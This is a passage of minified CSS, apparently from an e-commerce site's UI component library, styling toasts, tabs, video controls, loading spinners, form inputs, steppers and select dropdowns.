.iweb-toast-container-lzd .iweb-toast-icon{margin-right:var(--iweb-padding_inside_module_horizontally_thin)}.iweb-toast-mask .iweb-toast-container-lzd .iweb-toast-text-wrap{display:flex;flex-direction:column}.iweb-toast-mask .iweb-toast-container-lzd .iweb-toast-title{margin-right:0}.iweb-toast-mask .iweb-toast-container-lzd .iweb-toast-wrap{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:var(--iweb-fontsize_content_medium);overflow:hidden;text-overflow:ellipsis}@keyframes toast-show{0%{transform:translate(-50%,-50%)}to{transform:translate(-50%,calc(24px - 50%))}}@keyframes toast-hide{0%{transform:translate(-50%,calc(24px - 50%))}to{transform:translate(-50%,-50%)}}@keyframes mask-opacity{0%{opacity:0}to{opacity:1}}@keyframes mask-opacity-hide{0%{display:unset;opacity:1}to{display:none;opacity:0}}.iweb-tabs{--title-font-size:var(--iweb-fontsize_content_larger);--title-line-height:22px;--badge-font-size:var(--iweb-fontsize_support_medium);--content-padding:12px;--fixed-active-line-width:28px;--nav-size:60px;position:relative}.iweb-tabs-header{padding-bottom:15px;padding-top:11px;position:relative}.iweb-tabs-tab-list{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-start;overflow-x:scroll;position:relative;scrollbar-width:none}.iweb-tabs-tab-list::-webkit-scrollbar{display:none}.iweb-tabs-tab-wrapper{padding:0 22px}.iweb-tabs-tab-wrapper-stretch{flex:auto}.iweb-tabs-tab{color:var(--iweb-colour_tertiary_info);cursor:pointer;margin:0 auto;padding:8px 0 16px;position:relative;text-align:center;white-space:nowrap;width:-moz-min-content;width:min-content}.iweb-tabs-tab:hover{color:var(--iweb-tab-active-title-color)}.iweb-tabs-tab-title{font-size:var(--title-font-size);font-weight:500;line-height:var(--title-line-height)}.iweb-tabs-tab-active .iweb-tabs-tab-title{color:var(--iweb-tab-active-title-color);font-weight:600}.iweb-tabs-tab-disabled{cursor:not-allowed;opacity:.5}.iweb-tabs-tab-line{background:var(--iweb-colour_fill_brand_main);bottom:0;color:var(--iweb-colour_fill_brand_main);height:3px;position:absolute}.iweb-tabs-content{padding:var(--content-padding)}.iweb-tabs-tabs-container{display:flex;overflow:hidden;touch-action:none}.iweb-tabs-header-mask{bottom:0;height:100%;pointer-events:none;position:absolute;top:0;width:30px;z-index:1}.iweb-tabs-header-mask-left{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0));left:0}.iweb-tabs-header-mask-right{background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));right:0}.iweb-tabs-tab-badge{align-items:center;border-radius:15px;box-sizing:border-box;color:#fff;display:flex;flex-direction:column;font-size:var(--badge-font-size);font-weight:600;height:20px;justify-content:center;line-height:16px;min-width:20px;padding:2px 6px;position:absolute;right:0;text-align:center;top:0;transform:translate(110%)}.iweb-tabs--larger{--title-font-size:20px;--title-line-height:34px}.iweb-tabs--larger .iweb-tabs-header{padding-bottom:15px;padding-top:7px}.iweb-tabs-tabs-nav{align-items:center;background-color:#fff;display:flex;height:100%;justify-content:flex-end;position:absolute;right:0;top:2px;width:var(--nav-size)}.iweb-tabs-tabs-nav-btn{fill:#272833;cursor:pointer}.iweb-tabs-tabs-nav-btn--disabled{fill:#d1d1d1;cursor:not-allowed}.iweb-tabs-tabs-nav nav{display:flex;justify-content:space-between;width:25px}.iweb-tabs--has-nav .iweb-tabs-header-mask-right{background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));right:var(--nav-size)}.iweb-tabs--has-nav .iweb-tabs-tab-wrapper--last{padding-right:var(--nav-size)}.float{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.float:active,.float:focus,.float:hover{transform:translateY(-4px)}.iweb-toggle{--icon-size:16px;--font-size:14px;--width:auto;align-items:center;border-color:var(--iweb-colour_secondary_outline);border-style:solid;border-width:1px;box-sizing:border-box;cursor:pointer;display:inline-flex;justify-content:flex-start;min-width:64px;padding:10px 8px;transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out;vertical-align:text-bottom;width:var(--width)}.iweb-toggle:active,.iweb-toggle:focus,.iweb-toggle:hover{transform:translateY(-4px)}.iweb-toggle input{display:none}.iweb-toggle .iweb-toggle-content{display:flex}.iweb-toggle .iweb-toggle-text{color:var(--iweb-brand_gradient);font-size:var(--font-size);font-weight:500;line-height:19px}.iweb-toggle .iweb-toggle-icon{color:var(--iweb-brand_gradient);flex:none;font-size:16px;height:var(--icon-size);width:var(--icon-size)}.iweb-toggle .iweb-toggle-icon>svg{display:block;height:100%;width:100%}.iweb-toggle.iweb-toggle-checked{background-color:#ecf3f3;border-color:var(--iweb-colour_brand_outline)}.iweb-toggle.iweb-toggle-checked .iweb-toggle-icon,.iweb-toggle.iweb-toggle-checked .iweb-toggle-text{color:var(--iweb-colour_brand_outline)}.iweb-toggle.iweb-toggle-disabled{border-color:var(--iweb-colour_disable_outline);cursor:not-allowed}.iweb-toggle.iweb-toggle-disabled:hover{transform:none}.iweb-toggle.iweb-toggle-disabled .iweb-toggle-icon,.iweb-toggle.iweb-toggle-disabled .iweb-toggle-text{color:var(--iweb-colour_disable_outline)}.time-wrapper{color:#fff;font-size:14px;font-weight:500;line-height:19px}.controls-wrapper{background-image:linear-gradient(180deg,transparent,rgba(0,0,0,.3));bottom:0;box-sizing:border-box;color:#fff;left:0;opacity:0;padding:16px;position:absolute;transition:all .3s linear;width:100%;z-index:102}.controls-wrapper--shown{opacity:1}.bottom-wrapper{align-items:center;display:flex;justify-content:space-between}.middle{flex:1}.controls-btn-wrapper{align-items:center;display:flex;height:100%;justify-content:center;margin-right:16px;width:40px}.controls-btn-wrapper svg:hover{cursor:pointer}.volume-btn-wrapper svg:hover{cursor:pointer;width:40px}.left,.right{display:flex;justify-content:flex-start}.volume-btn-wrapper{margin-right:16px}.run-time-wrapper{align-self:center}.fullscreen-wrapper{align-items:center;cursor:pointer;display:flex;justify-content:center;margin-left:10px;position:relative}.volume-btn-wrapper{position:relative;width:40px}.video-volume{position:absolute;top:0;transform:translateY(-160px)}.video-volume input[type=range]{-webkit-appearance:none;-moz-appearance:none;background:0 0;bottom:40px;cursor:pointer;height:4px;left:20px;margin:0;position:absolute;transform:rotate(-90deg);transform-origin:left;width:144px}.video-volume input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#d8d8d8;border-radius:8px;cursor:pointer;height:16px;width:16px}.video-wrapper{background-image:linear-gradient(180deg,#28282800,#000);overflow:hidden;position:relative}.video-wrapper,.video-wrapper video{height:100%;width:100%}.video-wrapper .video-loading{align-items:center;display:flex;height:100%;justify-content:center;position:absolute;top:0;width:100%;z-index:100}.video-wrapper .loading-container{align-items:center;background-color:#fff;border-radius:100%;display:flex;height:48px;justify-content:center;transition:opacity .2s;width:48px}.video-wrapper .video-error{align-items:center;background:#262626;display:flex;height:100%;justify-content:center;opacity:.6;position:absolute;top:0;width:100%;z-index:100}.video-wrapper .video-error p{color:#fff;font-size:16px;font-weight:500;line-height:19px;text-align:center}.video-poster{background-repeat:no-repeat;background-size:100% 100%;z-index:9}.play-btn-mask,.video-poster{height:100%;left:0;position:absolute;top:0;width:100%}.play-btn-wrapper{align-items:center;display:flex;justify-content:center;left:50%;max-width:96px;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in;width:12.5%;z-index:99}.play-btn-wrapper--shown{opacity:1}.play-btn-wrapper:hover{cursor:pointer}.video-progress{margin:-2px 8px 0;position:relative}.video-progress input[type=range]{-webkit-appearance:none;-moz-appearance:none;background:0 0;cursor:pointer;height:4px;margin:0;position:absolute;top:0;width:100%}.video-progress input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;border-radius:8px;cursor:pointer;height:16px;width:16px}.iweb-video{height:100%;width:100%}.iweb-lazada-icon{height:46px;width:46px}.iweb-lazada-icon-small{height:15px;width:15px}.loading-circle{animation:spinner-rotate 1.2s linear infinite;transform-origin:center center}@keyframes spinner-rotate{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.loading-circle-small{animation:spinner-rotate .6s linear infinite;transform-origin:center center}.iweb-loading-container .iweb-loading-mask{background-color:hsla(0,0%,100%,.55);bottom:0;left:0;position:fixed;right:0;top:0;touch-action:none;z-index:998}.iweb-loading-container .iweb-loading-wrapper{align-items:center;border-radius:100%;display:flex;height:48px;justify-content:center;left:50%;position:fixed;top:50%;transform:translate(-50%,-50%);transition:opacity .2s;width:48px;z-index:999}.iweb-loading-container .iweb-loading-wrapper-text{margin-top:12px}.iweb-loading-container .iweb-loading-wrapper-icon{height:48px;width:48px}.iweb-loading-container .iweb-loading-wrapper-enter{opacity:0}.iweb-loading-container .iweb-loading-content{align-items:center;display:flex;flex-direction:column;justify-content:center}.iweb-loading-container .iweb-loading-content .iweb-loading-svg-wrap{align-items:center;background-color:var(--iweb-colour_primary_background_page);border-radius:100%;display:flex;height:51px;justify-content:center;width:51px}.iweb-loading-container .iweb-loading-content .iweb-loading-wrapper-transparent{background-color:transparent}.i-daraz-icon{height:46px;width:46px}.i-daraz-icon-small{height:15px;width:15px}.st0{fill:#f57224}.st1{fill:url(index-1f493ad5.js#lzd-loader-spinner_1_)}.st2{clip-path:url(index-1f493ad5.js#SVGID_2_)}.st3{fill:#fff;clip-path:url(index-1f493ad5.js#SVGID_4_)}.st4{clip-path:url(index-1f493ad5.js#SVGID_6_)}.st5{clip-path:url(index-1f493ad5.js#SVGID_8_)}.st5,.st6{fill:#fff}.loading-circle-daraz_normal{animation:spinner-rotate-daraz 1s ease-in-out infinite;transform-origin:center}.loading-circle-daraz{animation:spinner-rotate-daraz .6s linear infinite;transform-box:fill-box;transform-origin:center center}@keyframes spinner-rotate-daraz{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.iweb-steps{--title-font-size:14px;--icon-finished-color:#272833;--icon-process-color:#272833;--icon-waiting-color:#e0e0e0;--text-waiting-color:#858b9c;--line-next-color:#e0e0e0;box-sizing:border-box;width:100%}.iweb-steps .iweb-step:last-child .iweb-step-item:after{display:none}.iweb-steps .iweb-step-content{font-size:14px;font-weight:500;line-height:20px;margin-bottom:29px;margin-left:auto;margin-right:auto;text-align:center}.iweb-steps .iweb-step-content-finished{color:var(--icon-finished-color)}.iweb-steps .iweb-step-content-process{color:var(--icon-process-color)}.iweb-steps .iweb-step-content-waiting{color:var(--text-waiting-color)}.iweb-steps .iweb-step-item{position:relative}.iweb-steps .iweb-step-item .iweb-step-icon-container{position:absolute;z-index:1}.iweb-steps .iweb-step-item-finished{--line-next-color:var(--icon-finished-color)}.iweb-steps .iweb-step-item-finished .iweb-step-icon-container{color:var(--icon-finished-color)}.iweb-steps .iweb-step-item-process{--line-next-color:var(--icon-waiting-color)}.iweb-steps .iweb-step-item-process .iweb-step-icon-container{color:var(--icon-process-color)}.iweb-steps .iweb-step-item-process .iweb-step-icon-container:before{background:#272833;border-radius:50%;content:" ";height:24px;left:50%;opacity:.2;position:absolute;top:50%;transform:translate(-50%,-50%);width:24px}.iweb-steps .iweb-step-item-waiting{--line-next-color:var(--icon-waiting-color)}.iweb-steps .iweb-step-item-waiting .iweb-step-icon-container{color:var(--icon-waiting-color)}.iweb-steps .iweb-step-item:after{background-color:var(--line-next-color);content:"";position:absolute;z-index:0}.iweb-steps-horizontal{display:flex;justify-content:space-around;padding:8px 0}.iweb-steps-horizontal .iweb-step{align-self:end;flex:1}.iweb-steps-horizontal .iweb-step .iweb-step-item{height:12px;width:100%}.iweb-steps-horizontal .iweb-step .iweb-step-item:after{height:1px;left:50%;top:50%;transform:translateY(-50%);width:100%}.iweb-steps-horizontal .iweb-step .iweb-step-item .iweb-step-icon-container{left:50%;top:50%;transform:translate(-50%,-50%)}.iweb-steps-vertical{display:flex;flex-direction:column;height:100%}.iweb-steps-vertical .iweb-step{align-items:stretch;display:flex;flex:1;flex-direction:row-reverse}.iweb-steps-vertical .iweb-step .iweb-step-item{flex:none;width:24px}.iweb-steps-vertical .iweb-step .iweb-step-item:after{height:100%;left:50%;top:calc(var(--title-font-size)*1.5/2);transform:translateX(-50%);width:1px}.iweb-steps-vertical .iweb-step .iweb-step-item .iweb-step-icon-container{left:50%;top:calc(var(--title-font-size)*1.5/2);transform:translate(-50%,-50%)}.iweb-steps-vertical .iweb-step:last-child .iweb-step-content{padding-bottom:0}.iweb-steps-vertical .iweb-step-content{margin-left:30px}.iweb-step-icon-dot{background:currentColor;border-radius:6px;display:block;height:12px;width:12px}@media screen and (max-width:768px){.iweb-step-content{max-width:100px}}.iweb-stepper{--iweb-stepper-height:var(--iweb-quantity-height);--iweb-stepper-input-width:var(--iweb-quantity-btn-width);--iweb-stepper-input-font-size:var(--iweb-quantity-font-size);--iweb-stepper-input-text-color:var(--iweb-default-color);--iweb-stepper-button-width:var(--iweb-quantity-btn-width);--iweb-stepper-button-radius:0px;--iweb-stepper-plus-button-color:var(--iweb-quantity-btn-color);--iweb-stepper-minus-button-color:var(--iweb-quantity-btn-color);--iweb-stepper-button-hover-color:var(--iweb-bg_gray_01);--iweb-stepper-button-background-color:transparent;--iweb-stepper-button-disabled-icon-color:var(--iweb-colour_quaternary_info);--iweb-stepper-outer-border-width:var(--iweb-quantity-outer-border-width);--iweb-stepper-inner-border-width:var(--iweb-quantity-outer-border-width);align-items:center;display:flex;height:var(--iweb-stepper-height);overflow:hidden}.iweb-stepper-wrap-border{border:var(--iweb-stepper-outer-border-width) solid var(--iweb-colour_tertiary_outline)}.iweb-stepper-small{--iweb-stepper-height:24px;--iweb-stepper-inner-border-width:0.5px;--iweb-stepper-button-width:var(--iweb-quantity-btn-small-width);--iweb-stepper-input-width:var(--iweb-quantity-btn-small-width)}.iweb-stepper-disabled{cursor:not-allowed}.iweb-stepper-minus,.iweb-stepper-plus{align-items:center;background:var(--iweb-stepper-button-background-color);border:none;border-radius:var(--iweb-stepper-button-radius);box-sizing:border-box;cursor:pointer;display:flex;flex-direction:column;flex-shrink:0;height:var(--iweb-stepper-height);place-content:flex-start center;position:relative;transition:color .2s ease 0s;width:var(--iweb-stepper-button-width)}.iweb-stepper-minus.iweb-stepper-btn-disabled,.iweb-stepper-plus.iweb-stepper-btn-disabled{cursor:not-allowed}.iweb-stepper-minus.iweb-stepper-btn-disabled svg,.iweb-stepper-plus.iweb-stepper-btn-disabled svg{fill:var(--iweb-stepper-button-disabled-icon-color);stroke:var(--iweb-stepper-button-disabled-icon-color)}.iweb-stepper-minus:hover,.iweb-stepper-plus:hover{background-color:var(--iweb-stepper-button-hover-color)}.iweb-stepper-minus.iweb-stepper-btn-border,.iweb-stepper-plus.iweb-stepper-btn-border{border:var(--iweb-stepper-inner-border-width) solid var(--iweb-color-light)}.iweb-stepper-minus.iweb-stepper-btn-border-left,.iweb-stepper-plus.iweb-stepper-btn-border-left{border:none;border-left:var(--iweb-stepper-inner-border-width) solid var(--iweb-color-light)}.iweb-stepper-minus.iweb-stepper-btn-border-right,.iweb-stepper-plus.iweb-stepper-btn-border-right{border:none;border-right:var(--iweb-stepper-inner-border-width) solid var(--iweb-color-light)}.iweb-stepper-plus svg{fill:var(--iweb-stepper-plus-button-color)}.iweb-stepper-minus svg{stroke:var(--iweb-stepper-minus-button-color)}.iweb-stepper-btn-disabled.iweb-icon-minus,.iweb-stepper-btn-disabled.iweb-icon-plus{fill:var(--iweb-stepper-button-disabled-icon-color);stroke:var(--iweb-stepper-button-disabled-icon-color);cursor:not-allowed}.iweb-stepper-wrap{border:0 solid #000;border-radius:0;box-shadow:none;display:flex;font-weight:600;height:var(--iweb-stepper-height);line-height:calc(var(--iweb-stepper-input-font-size) - 1px);margin:0;padding-left:0;padding-right:0;position:relative;text-align:right;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--iweb-stepper-input-width)}.iweb-stepper-input,.iweb-stepper-wrap{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;color:var(--iweb-stepper-input-text-color);font-size:var(--iweb-stepper-input-font-size);outline:0}.iweb-stepper-input{background-color:transparent;border-width:0;line-height:24px;padding:0;text-align:center;width:100%}.iweb-stepper-input-small{font-size:var(--iweb-fontsize_content_larger)}.iweb-stepper-lzd{border-radius:var(--iweb-radius-token-radius_small);box-sizing:border-box;max-width:140px}.iweb-stepper-lzd.iweb-stepper-small{max-width:120px}.iweb-stepper-lzd.iweb-stepper-disabled .iweb-stepper-input{color:var(--iweb-colour_quaternary_info)}.iweb-stepper-lzd:hover{background-color:var(--iweb-colour_secondary_background_page)}.iweb-input-wrapper{--iweb-input-text-font-size:var(--iweb-font_size_regular);--iweb-input-text-color:var(--iweb-default-color);--iweb-input-placeholder-color:var(--iweb-text_gray_02);--iweb-input-disabled-text-color:var(--iweb-input-disabled-font-color);--iweb-input-disabled-color:var(--iweb-input-disabled-bg);--iweb-input-border-radius:var(--iweb-input-border-radius-style);--iweb-input-focus-border-color:var(--iweb-input-focus-border-color-style);border-radius:var(--iweb-input-border-radius);position:relative}.iweb-input,.iweb-input-wrapper{max-height:100%;max-width:100%;width:100%}.iweb-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;border:1px solid var(--iweb-input-border-color);border-radius:var(--iweb-input-border-radius);box-sizing:border-box;caret-color:var(--iweb-colour_fill_brand);color:var(--iweb-input-text-color);display:block;flex:auto;font-family:var(--iweb-font-family);font-size:var(--iweb-input-text-font-size);font-weight:var(--iweb-default-font-weight);height:48px;line-height:18px;margin:0;outline:0;padding:0;padding:0 var(--iweb-gutter_module_right_light) 0 var(--iweb-gutter_module_left_light);resize:none}.iweb-input::-moz-placeholder{color:var(--iweb-input-placeholder-color);font-family:inherit}.iweb-input::placeholder{color:var(--iweb-input-placeholder-color);font-family:inherit}.iweb-input:focus{border:1px solid var(--iweb-input-focus-border-color)}.iweb-input:-webkit-autofill{background-color:transparent}.iweb-input:-moz-read-only{cursor:default}.iweb-input:read-only{cursor:default}.iweb-input-disabled,.iweb-input:disabled{-webkit-text-fill-color:var(--iweb-input-disabled-text-color);background-color:var(--iweb-input-disabled-color);color:var(--iweb-input-disabled-text-color);cursor:not-allowed;opacity:1}.iweb-input-disabled .iweb-input-hide-show-icon,.iweb-input-disabled .iweb-input-input-clear,.iweb-input:disabled .iweb-input-hide-show-icon,.iweb-input:disabled .iweb-input-input-clear{align-items:center;color:var(--iweb-colour_tertiary_info);cursor:not-allowed;display:flex}.iweb-input-disabled .iweb-input-hide-show-icon>svg,.iweb-input-disabled .iweb-input-input-clear>svg,.iweb-input:disabled .iweb-input-hide-show-icon>svg,.iweb-input:disabled .iweb-input-input-clear>svg{fill:var(--iweb-input-disabled-text-color)}.iweb-input:invalid{box-shadow:none}.iweb-input::-ms-clear{display:none}.iweb-input[readonly]{pointer-events:none}.iweb-input-no-border .iweb-input{border:none}.iweb-input-clear{align-items:center;color:var(--iweb-colour_tertiary_info);cursor:pointer;display:flex;position:absolute;right:18px;top:50%;transform:translateY(-50%)}.iweb-input-count{color:var(--iweb-input-text-color);font-size:var(--iweb-input-text-font-size);padding-top:6px;text-align:right}.iweb-input-label{color:var(--iweb-input-text-color);display:block;font-size:14px;font-weight:500;line-height:20px;margin-bottom:8px}.iweb-input-container{overflow:hidden;position:relative}.iweb-input-hide-show-icon{align-items:center;color:var(--iweb-colour_tertiary_info);cursor:pointer;display:flex;position:absolute;right:18px;top:50%;transform:translateY(-50%)}.iweb-input-hide-show-icon>svg{fill:var(--iweb-colour_fill_module01)}.iweb-input-padding{padding-right:40px}.iweb-list{--header-font-size:var(--iweb-font-size-7);--prefix-width:"auto";--prefix-padding-right:12px;--align-items:center;--active-background-color:var(--iweb-color-border);--border-inner:solid 1px var(--iweb-color-border);--border-top:solid 1px var(--iweb-color-border);--border-bottom:solid 1px var(--iweb-color-border);--padding-left:12px;--padding-right:12px;--font-size:var(--iweb-font-size-9);--extra-max-width:70%}.iweb-list-header{color:var(--iweb-color-weak);font-size:var(--header-font-size);padding:8px var(--padding-right) 8px var(--padding-left)}.iweb-list-body{background-color:var(--iweb-color-background);font-size:var(--font-size);overflow:hidden}.iweb-list-body-inner{margin-top:-1px}.iweb-list-default .iweb-list-body{border-bottom:var(--border-bottom);border-top:var(--border-top)}.iweb-list-card{margin:12px}.iweb-list-card .iweb-list-body{border-radius:8px}.iweb-list-card .iweb-list-header{padding-left:0}.iweb-list-item{background-color:var(--iweb-color-background);display:block;line-height:1.5;padding-left:var(--padding-left);position:relative}.iweb-list-item-description,.iweb-list-item-title{color:var(--iweb-color-weak);font-size:var(--iweb-font-size-main)}.iweb-list-item-content{align-items:var(--align-items);border-top:var(--border-inner);display:flex;justify-content:flex-start;padding-right:var(--padding-right)}.iweb-list-item-content-prefix{box-sizing:border-box;flex:none;font-size:var(--iweb-font-size-main);padding-right:var(--prefix-padding-right);width:var(--prefix-width)}.iweb-list-item-content-main{flex:auto;padding:12px 0}.iweb-list-item-content-extra{color:var(--iweb-color-weak);flex:none;font-size:var(--iweb-font-size-7);max-width:var(--extra-max-width);padding-left:12px}.iweb-list-item-content-arrow{align-items:center;color:var(--iweb-color-light);display:flex;flex:none;font-size:19px;margin-left:4px}.iweb-list-item-disabled{cursor:not-allowed}.iweb-list-item-disabled.iweb-list-item-disabled>.iweb-list-item-content>*{pointer-events:none}a.iweb-list-item:active:not(.iweb-list-item-disabled){background-color:var(--active-background-color)}a.iweb-list-item:active:not(.iweb-list-item-disabled):after{border-bottom:var(--border-inner);bottom:-1px;content:" ";display:block;left:0;position:absolute;width:100%}.iweb-form .iweb-list.iweb-list{--padding-left:16px;--padding-right:12px}.iweb-form .iweb-form-footer{padding:20px 12px}.iweb-form .iweb-list-header{color:#272833;font-size:16px;font-weight:500}.iweb-form-list-operation{color:var(--iweb-colour_fill_brand);text-align:center}.iweb-form-item{--color-danger:#d81e36;--label-color:#272833}.iweb-form-item+.iweb-form-item{border-top:none}.iweb-form-item-label{box-sizing:border-box;color:var(--label-color);display:block;font-size:14px;font-weight:500;height:100%;line-height:1.5;position:relative;word-break:break-all}.iweb-form-item-label .iweb-form-item-required-asterisk{color:var(--color-danger);font-family:SimSun,sans-serif;margin:0 .2em;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-form-item-label-help{border:1px solid;border-radius:50%;box-sizing:border-box;color:#858b9c;cursor:pointer;display:inline-flex;font-size:10px;justify-content:center;line-height:1;margin-left:4px;padding:2px;position:relative;top:-1px;width:16px}.iweb-form-item-child{display:flex}.iweb-form-item-child-position-normal{justify-content:normal}.iweb-form-item-child-position-normal>*{flex:auto}.iweb-form-item-child-position-right{justify-content:flex-end}.iweb-form-item-child-position-right>*{flex:none}.iweb-form-item-feedback-error{color:var(--color-danger);margin-top:8px}.iweb-form-item-feedback-warning{color:var(--color-danger);margin-top:4px}.iweb-form-item.iweb-form-item-hidden{display:none}.iweb-form-item.iweb-form-item-horizontal.iweb-list-item{--align-items:stretch;--prefix-width:7.5em}.iweb-form-item.iweb-form-item-horizontal .iweb-list-item-content-prefix{padding-bottom:12px;padding-top:12px}.iweb-form-item.iweb-form-item-horizontal .iweb-list-item-content-extra{align-self:center}.iweb-form-item.iweb-form-item-vertical .iweb-form-item-label{line-height:20px;margin-bottom:8px}iweb-form-item-error input[type=password],iweb-form-item-error input[type=text]{border:1px solid var(--color-danger)}.iweb-text-area-wrapper{--font-size:14px;--color:#272833;--placeholder-color:#858b9c;--disabled-color:#c6cad2;--border-color:#ccc;--focus-border-color:var(--iweb-colour_fill_brand)}.iweb-text-area,.iweb-text-area-wrapper{max-height:100%;max-width:100%;width:100%}.iweb-text-area{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:1px solid var(--border-color);box-sizing:border-box;caret-color:var(--iweb-colour_fill_brand);color:var(--color);display:block;flex:auto;font-family:var(--iweb-font-family);font-size:var(--font-size);font-weight:500;line-height:1.5;margin:0;min-height:1.5em;outline:0;padding:16px 24px;resize:none}.iweb-text-area::-moz-placeholder{color:var(--placeholder-color);font-family:inherit}.iweb-text-area::placeholder{color:var(--placeholder-color);font-family:inherit}.iweb-text-area:focus{border:1px solid var(--focus-border-color)}.iweb-text-area:-webkit-autofill{background-color:transparent}.iweb-text-area:-moz-read-only{cursor:default}.iweb-text-area:read-only{cursor:default}.iweb-text-area:disabled{-webkit-text-fill-color:var(--disabled-color);background:#f5f5f5;color:var(--disabled-color);cursor:not-allowed;opacity:1}.iweb-text-area:invalid{box-shadow:none}.iweb-text-area::-ms-clear{display:none}.iweb-text-area[readonly]{pointer-events:none}.iweb-text-area-count{color:var(--iweb-color-weak);font-size:17px;padding-top:8px;text-align:right}.iweb-text-area-label{color:#272833;display:block;font-size:14px;font-weight:500;line-height:20px;margin-bottom:8px}.iweb-select{border:1px solid var(--iweb-select-border);display:inline-block;font-size:14px;font-weight:var(--iweb-default-font-weight);line-height:18px;max-height:100%;max-width:100%;position:relative;width:100%}.iweb-select-focused,.iweb-select:hover{border-color:var(--iweb-input-focus-border-color-style)}.iweb-select-disabled{background-color:var(--iweb-input-disabled-bg)}.iweb-select-disabled,.iweb-select-disabled input{background-color:var(--iweb-input-disabled-bg);cursor:not-allowed}.iweb-select-disabled .iweb-select-selector{-webkit-text-fill-color:var(--iweb-colour_quaternary_info);color:var(--iweb-colour_quaternary_info);cursor:not-allowed;opacity:1}.iweb-select-disabled:hover{border-color:var(--iweb-select-border)}.iweb-select-show-arrow.iweb-select-loading .iweb-select-arrow-icon:after{animation:rcSelectLoadingIcon .5s infinite;border-color:transparent #999;border-radius:100%;border-style:solid;border-width:2px;box-sizing:border-box;height:12px;margin-top:4px;transform:none;width:12px}.iweb-select .iweb-select-selection-placeholder{color:var(--iweb-colour_tertiary_info);pointer-events:none}.iweb-select .iweb-select-selection-search-input{-webkit-appearance:none;-moz-appearance:none;appearance:none}.iweb-select .iweb-select-selection-search-input::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;display:none}.iweb-select-single .iweb-select-selector{display:flex;position:relative}.iweb-select-single .iweb-select-selector .iweb-select-selection-search,.iweb-select-single .iweb-select-selector .iweb-select-selection-search-input{width:100%}.iweb-select-single .iweb-select-selector .iweb-select-selection-item,.iweb-select-single .iweb-select-selector .iweb-select-selection-placeholder{pointer-events:none;position:absolute}.iweb-select-single:not(.iweb-select-customize-input) .iweb-select-selector{padding:14px 16px}.iweb-select-single:not(.iweb-select-customize-input) .iweb-select-selector .iweb-select-selection-search-input{border:none;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.iweb-select-multiple .iweb-select-selector{display:flex;flex-wrap:wrap}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-item{background:#bbb;flex:none;margin-right:2px;padding:0 8px}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-item-disabled{cursor:not-allowed}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-overflow{display:flex;flex-wrap:wrap;width:100%}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-overflow-item{flex:none;max-width:100%}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search{max-width:100%;position:relative}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search-input,.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search-mirror{font-family:system-ui;padding:1px}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search-mirror{left:0;position:absolute;position:none;top:0;visibility:hidden;white-space:nowrap;z-index:999}.iweb-select-multiple .iweb-select-selector .iweb-select-selection-search-input{border:none;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.iweb-select-allow-clear{padding-right:28px;position:relative}.iweb-select-allow-clear.iweb-select-multiple .iweb-select-selector{padding-right:20px}.iweb-select-allow-clear .iweb-select-clear{cursor:pointer;position:absolute;right:16px;top:50%;transform:translateY(-40%)}.iweb-select-show-arrow{position:relative}.iweb-select-show-arrow.iweb-select-multiple .iweb-select-selector{padding-right:20px}.iweb-select-show-arrow .iweb-select-arrow{cursor:pointer;pointer-events:none;position:absolute;right:18px;top:45%;transform:rotate(180deg) translateY(25%)}.iweb-select-show-arrow .iweb-select-arrow svg{fill:#272833}.iweb-select-show-arrow .iweb-select-arrow-lzd svg{fill:none}.iweb-select-show-arrow .iweb-select-clear{right:36px}.iweb-select-show-arrow.iweb-select-disabled svg{fill:var(--iweb-colour_quaternary_info)}.iweb-select-show-arrow.iweb-select-disabled .iweb-select-arrow-lzd svg{fill:none;stroke:var(--iweb-colour_quaternary_info)}.iweb-select-open.iweb-select-show-arrow .iweb-select-arrow{transform:rotate(0) translateY(-50%);transform-origin:center}.iweb-select-lzd.iweb-select-open.iweb-select-show-arrow .iweb-select-arrow{transform:rotate(0) translateY(-50%)}.iweb-select-lzd{border-radius:var(--iweb-input-border-radius-style)}.iweb-select-lzd.iweb-select-show-arrow .iweb-select-arrow{cursor:pointer;pointer-events:none;position:absolute;right:var(--iweb-gutter_module_right_light);top:50%;transform:rotate(180deg) translateY(50%)}.iweb-select-dropdown{background:#fff;border:1px solid var(--iweb-select-border);border-radius:var(--iweb-input-border-radius-style);overflow:hidden;position:absolute}.iweb-select-dropdown-hidden{display:none}.iweb-select-item{font-size:14px;font-weight:var(--iweb-default-font-weight);line-height:1.5;padding:14px 16px}.iweb-select-item-group{color:#999;font-size:80%;font-weight:700}.iweb-select-item-option{position:relative}.iweb-select-item-option-grouped{padding-left:24px}.iweb-select-item-option .iweb-select-item-option-state{display:none}.iweb-select-item-option-active{background:var(--iweb-select-item-bg)}.iweb-select-item-option-disabled{color:var(--iweb-colour_quaternary_info)}.iweb-select-item-option-selected{color:var(--iweb-input-focus-border-color-style)}.iweb-select-item-option-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.iweb-select-item-empty{color:#999;text-align:center}.iweb-select-item-empty 